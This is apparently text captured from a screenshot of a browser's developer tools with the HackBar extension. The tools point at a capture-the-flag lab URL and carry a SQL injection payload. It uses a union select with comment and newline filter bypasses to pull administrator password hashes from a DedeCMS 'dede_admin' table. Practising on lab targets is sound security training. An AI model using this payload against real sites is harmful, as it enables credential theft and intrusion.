 5d1d4ae063325c9c3c3d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://0qs2xdgpj2recbwn.ctfw.edu.sangfor.com.cn/plus/check.php?id=0/**/
union%0Aselect%201,group_concat(pwd)%0Afrom%0Adede_admin%20--
Post data Referer User Agent Cookies Add Header Clear All